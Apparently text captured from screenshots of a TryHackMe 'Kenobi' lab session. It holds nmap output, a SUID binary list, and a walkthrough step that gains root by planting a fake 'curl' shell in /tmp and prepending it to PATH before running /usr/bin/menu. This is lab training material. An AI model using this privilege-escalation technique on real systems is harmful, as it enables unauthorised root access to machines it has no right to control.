 1 2 3 4 5 6
10.6.31.16
16:09
TryHackMe | Basic Compu
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Tools
Kali NetHunter
Exploit-DB
Google Hacking DB
How to Brute Force W...
Hack The Box — Gran...
Churrasco/ReadMe.txt...
Title IP Address Expires
Kenobi 10.10.70.41 1h 40m 28s
3
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /us
As this file runs as the root users privileges, we can manipulate our path gain a root shel
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its our path. This meant
that when the /usr/bin/menu binary was run, its using our path variable to find the "curl" which is actually a
version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed
Completed
What is the root flag (/root/root.txt)?
Answer format: ********************************
Created by tryhackme
kenobi@kenobi: ~
File Actions Edit View Help
┌──(nbyte㉿kali)-[~/Documents/TryHackMe/Kenobi/nmap_scans]
└─$ nmap -A -T4 -Pn -p- 10.10.238.134 -oA thm_kenobi
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-28 10:18 EST
Nmap scan report for 10.10.238.134
Host is up (0.18s latency).
Not shown: 65524 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
421 Login timeout (300 seconds): closing control connection
┌──(nbyte㉿kali)-[~/Documents/TryHackMe/Kenobi]
└─$
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1